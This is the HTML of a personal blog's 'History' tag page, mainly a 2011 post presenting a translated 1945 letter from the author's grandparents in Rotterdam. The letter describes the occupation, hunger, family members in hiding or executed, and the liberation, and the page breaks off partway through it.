

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pierkuipers.com/tag/history/
body_size: 13641
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-GB">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-GB">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-GB">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>History | Pier Kuipers</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.pierkuipers.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://www.pierkuipers.com/wp-content/themes/twentyfourteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Pier Kuipers &raquo; Feed" href="https://www.pierkuipers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pier Kuipers &raquo; Comments Feed" href="https://www.pierkuipers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pier Kuipers &raquo; History Tag Feed" href="https://www.pierkuipers.com/tag/history/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pierkuipers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.pierkuipers.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #24890d;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyfourteen-lato-css' href='https://www.pierkuipers.com/wp-content/themes/twentyfourteen/fonts/font-lato.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.pierkuipers.com/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://www.pierkuipers.com/wp-content/themes/twentyfourteen/style.css?ver=20250715' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='https://www.pierkuipers.com/wp-content/themes/twentyfourteen/css/blocks.css?ver=20250715' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css' href='https://www.pierkuipers.com/wp-content/themes/twentyfourteen/css/ie.css?ver=20140711' media='all' />
<![endif]-->
<script src="https://www.pierkuipers.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.pierkuipers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.pierkuipers.com/wp-content/themes/twentyfourteen/js/functions.js?ver=20230526" id="twentyfourteen-script-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-LDKTE055K0" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.pierkuipers.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-LDKTE055K0");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };
</script>
<link rel="https://api.w.org/" href="https://www.pierkuipers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pierkuipers.com/wp-json/wp/v2/tags/18" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pierkuipers.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.166.0" /><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="archive tag tag-history tag-18 wp-embed-responsive wp-theme-twentyfourteen masthead-fixed list-view full-width">
<a class="screen-reader-text skip-link" href="#content">
	Skip to content</a>
<div id="page" class="hfeed site">
		
	<header id="masthead" class="site-header">
		<div class="header-main">
			<h1 class="site-title"><a href="https://www.pierkuipers.com/" rel="home" >Pier Kuipers</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">
					Search				</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation">
				<button class="menu-toggle">Primary Menu</button>
				<div id="primary-menu" class="nav-menu"><ul>
<li class="page_item page-item-5"><a href="https://www.pierkuipers.com/about-me/">About Me</a></li>
<li class="page_item page-item-325"><a href="https://www.pierkuipers.com/acknowledgements/">Acknowledgements</a></li>
<li class="page_item page-item-968"><a href="https://www.pierkuipers.com/book/">Make a Booking</a></li>
</ul></div>
			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="https://www.pierkuipers.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<section id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
			<header class="archive-header">
				<h1 class="archive-title">
				Tag Archives: History				</h1>

							</header><!-- .archive-header -->

				
<article id="post-9" class="post-9 post type-post status-publish format-standard has-post-thumbnail hentry category-history category-holland category-humanity tag-family tag-history">
	
	<a class="post-thumbnail" href="https://www.pierkuipers.com/letter-from-my-grandparents/" aria-hidden="true">
			<img width="340" height="255" src="https://www.pierkuipers.com/wp-content/uploads/2011/05/Ids-Haagsma-graf1.jpg" class="attachment-twentyfourteen-full-width size-twentyfourteen-full-width wp-post-image" alt="" decoding="async" fetchpriority="high" />	</a>

			
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://www.pierkuipers.com/category/history/" rel="category tag">History</a>, <a href="https://www.pierkuipers.com/category/holland/" rel="category tag">Holland</a>, <a href="https://www.pierkuipers.com/category/humanity/" rel="category tag">Human Experience</a></span>
		</div>
			<h1 class="entry-title"><a href="https://www.pierkuipers.com/letter-from-my-grandparents/" rel="bookmark">Letter from my Grandparents to my Mother</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://www.pierkuipers.com/letter-from-my-grandparents/" rel="bookmark"><time class="entry-date" datetime="2011-05-05T12:34:59+01:00">May 5, 2011</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.pierkuipers.com/author/pier/" rel="author">pier</a></span></span>			<span class="comments-link"><a href="https://www.pierkuipers.com/letter-from-my-grandparents/#comments">1 Comment</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p><a href="https://www.pierkuipers.com/wp-content/uploads/2011/05/Ids-Haagsma-graf1.jpg"><img decoding="async" class="size-full wp-image-43  alignright" title="Ids-Haagsma-graf" src="https://www.pierkuipers.com/wp-content/uploads/2011/05/Ids-Haagsma-graf1.jpg" alt="Ids Haagsma Grave"></a>Today is Liberation Day in the Netherlands, when the Dutch celebrate the end of the occupation by Nazi Germany, 66 years ago. At the time, my mother was living and working in Waagenberg, in the southern part of the country, which had already been <a href="http://en.wikipedia.org/wiki/1st_Armoured_Regiment_(Poland)#Holland_1944" target="_blank" rel="noopener noreferrer">liberated by Polish troops</a> in early November 1944. While she lived among the ruins of the orphanage which had been destroyed during the fighting and bombing raids, she was unable to make contact with her family, who lived just 50km away in <a href="http://www.inoudeansichten.nl/zoekplaatjes/attachment.php?attachmentid=2073&amp;d=1240579520" target="_blank" rel="noopener noreferrer">Rotterdam</a> – still in occupied territory.</p>
<p>After six months of being cut off from each other, my grandfather finally managed to get a letter across to my mother. A translated extract follows here. Note that my <a href="http://srs.ogs.nl/index.php?go=home.slachtoffer&amp;q=s_I._haagsma&amp;id=56035" target="_blank" rel="noopener noreferrer">uncle Ids</a> mentioned in this letter was executed by the Germans the day after his arrest.</p>
<hr>
<blockquote>
<p style="text-align: right;">Rotterdam, 10th May 1945</p>
<p>Dear Rins,</p>
<p>Just now mr. Numan told us that someone is going to Breda tomorrow and there may be an opportunity to get a letter over to Braband. Therefore we hurry to briefly tell you a few things in the hope and expectation that you will soon be in our midst. Presently a few things in telegram style.</p>
<p>8th Nov. Ids and I were picked up by the S.D. Ids was detained for possession of <a href="http://www.trouw.nl/tr/nl/4324/Nieuws/article/detail/1561888/2005/08/15/Pluriformiteit-in-oorlogstijd.dhtml" target="_blank" rel="noopener noreferrer">Trouw en Vrije Pers</a>. I was allowed to go home. Since that day we have heard nothing whatsoever from <a href="http://www.ogs.nl/graffoto/I.Haagsma.jpg" target="_blank" rel="noopener noreferrer">Ids</a>. We have absolutely no idea where he is.</p>
<p>10th November Jacob was taken away with the <a title="Razzia van Rotterdam" href="http://www.tweede-wereldoorlog.org/razziavanrotterdam.html" target="_blank" rel="noopener noreferrer">raid</a>. Went to Osnabrück. 16th Feb saw him safely back home. They are doing really well, Annelien too.</p>
<p>10th Nov. Douwe managed to go into hiding. No work this winter, at the moment he is with de Waard, <a href="http://maps.google.com/maps?f=q&amp;source=s_q&amp;hl=en&amp;geocode=&amp;q=Groene+Hilledijk,+Feijenoord,+Rotterdam,+Nederland&amp;aq=0&amp;sll=37.0625,-95.677068&amp;sspn=43.799322,92.724609&amp;ie=UTF8&amp;hq=&amp;hnear=Groene+Hilledijk,+Feijenoord,+Rotterdam,+Zuid-Holland,+The+Netherlands&amp;z=15" target="_blank" rel="noopener noreferrer">Groene Hilledijk</a>, and now gets 10 Kg potatoes per week. 3rd/5th January I brought Meinte on a bicycle without tyres <a href="http://maps.google.com/maps?f=d&amp;source=s_d&amp;saddr=Groenezoom,+Rotterdam,+The+Netherlands&amp;daddr=52.17969,5.433+to:52.3498077,5.7282992+to:52.65343,6.19996+to:8629+Scharnegoutum,+The+Netherlands&amp;hl=en&amp;geocode=FZi0FwMdf9xEACkNSDKsrzPERzFq7CMrbPGnmA%3BFeoyHAMdqOZSACmjjr6pXEbGRzEiHViK0NG6XQ%3BFW_LHgMdK2hXACnZqf_S1MzHRzEwq-CsdUsBww%3BFXZtIwMdmJpeAClZ-abOPnPIRzH3ayqssPKe8w%3BFYayKQMdWaxWACl1SmeHFPDIRzHtPAs-LYCc6g&amp;mra=dpe&amp;mrsp=3&amp;sz=8&amp;via=1,2,3&amp;sll=52.47476,5.16522&amp;sspn=2.114657,5.795288&amp;ie=UTF8&amp;z=8" target="_blank" rel="noopener noreferrer">to Friesland</a>. He is doing really well there at uncle Bouke&#8217;s. Last news from him was 4th April. Uncle Bouke has pleurisy, so does Piet Busink, he&#8217;s in the <a title="Now called Maasstad Ziekenhuis" href="http://nl.wikipedia.org/wiki/Bestand:Rotterdam_Maasstad_Ziekenhuis,_ex_Zuiderziekenhuis,_frontaal.JPG" target="_blank" rel="noopener noreferrer">Zuiderziekenhuis</a>. Jitske&#8217;s Sake from Weidum has passed away. Tine &#8211; Jantje have lost their little one after only a few days. Uncle Ate had an accident while cutting trees en aunt Treintje is expecting. We think later this month. Uncle Jan and Jacob were in hiding with uncle Inne and made clogs there.</p>
<p>In spite of the hunger we are doing well here. We are still healthy, but very weak the same as everyone. Today we received our first margarine from the aeroplanes. Mother had not had coffee with milk since November. Because I had been to Friesland and Beekbergen I had gotten milk and some fat.</p>
<p>This week the food supplies were critical. There is absolutely nothing left. Our canned reserves had been finished for 14 days. Still we continued to get help in wondrous ways. On Mother&#8217;s birthday Mrs. van de Feijst gave her 100 gr oil, 2 kg barley flakes, Mrs. Amoureus gave her 1 tin of milk, Mrs Kuipers half a loaf of bread. I managed to get 1.5 litres of milk from Mrs Verschoor across the road, so that we managed to have a nice cup of coffee substitute last Sunday.</p>
<p>Mrs de Leeuw gave Mother 1 pound of flour. Because Douwe was working at the greengrocer&#8217;s we managed to get something now and then. Also from his friends, who are with the merchant navy. They slept here this week. We didn&#8217;t have any bread, but that day they brought some kidney beans.</p>
<p>When you get home, we would love you to bring something home with you. It doesn&#8217;t really matter what. We lack everything, or rather we have nothing left. Douwe got 2 Kg. barley and last night Jacob brought home 1 kg oatmeal. That&#8217;s somewhat bitter, but when we mix it we can bake a good sized pancake with it.</p>
<p>But don’t overload yourself just because we have nothing. It might be best if you manage to pick up some food stuffs, to leave some behind in Wagenberg if you have to, because it&#8217;s quite a journey by bicycle. Soap, washing powder is something that especially Mother is looking forward to.</p>
<p>Henny Kuipers is still based in the Hague. But Monday she came home and now today she wasn&#8217;t allowed to return to the Hague. She’ll have to stay here for the moment.<br />
Old Mr. Founon has died. A large number of people are suffering from hunger edema. There also appears to be an outbreak of typhus here, which is why the Zuiderziekenhuis is no longer taking in any patients.</p>
<p>There&#8217;s been a party since last Friday night. Sunday night during the thanksgiving services (2 at six thirty and eight) there was heavy fighting, between the underground en German marines and infantry against the Dutch S.S. Monday there was a party on the <a href="http://maps.google.com/maps?f=q&amp;source=s_q&amp;hl=en&amp;geocode=&amp;q=Dreef,+Feijenoord,+Rotterdam,+Nederland&amp;aq=3&amp;sll=37.0625,-95.677068&amp;sspn=43.799322,92.724609&amp;ie=UTF8&amp;hq=&amp;hnear=Dreef,+Feijenoord,+Rotterdam,+Zuid-Holland,+The+Netherlands&amp;z=16&amp;iwloc=A" target="_blank" rel="noopener noreferrer">Dreef</a>. This has been beautifully decorated. There was lots of singing. Mr de Greef&#8217;s piano had been placed at Aurora.</p>
